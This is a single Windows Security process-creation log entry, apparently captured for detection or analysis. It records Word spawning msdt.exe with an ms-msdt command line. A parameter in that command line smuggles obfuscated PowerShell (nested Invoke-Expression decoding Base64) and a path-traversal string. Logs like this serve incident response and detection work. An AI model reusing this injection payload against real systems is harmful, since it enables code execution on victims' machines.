 LogName=Security
EventCode=4688
EventType=0
ComputerName=
SourceName=Microsoft Windows security auditing.
Type=Information
RecordNumber=58524
Keywords=Audit Success
TaskCategory=Process Creation
OpCode=Info
Message=A new process has been created.
Creator Subject:
Security ID:
Account Name:
Account Domain:
Logon ID: 0x110BE1B
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0xbf4
New Process Name: C:\Windows\System32\msdt.exe
Token Elevation Type: %%1936
Mandatory Label: S-1-16-8192
Creator Process ID: 0x1e40
Creator Process Name: C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE
Process Command Line: "C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_Br
owseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64St
ring('+[char]34+'
'+[char]3
4+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"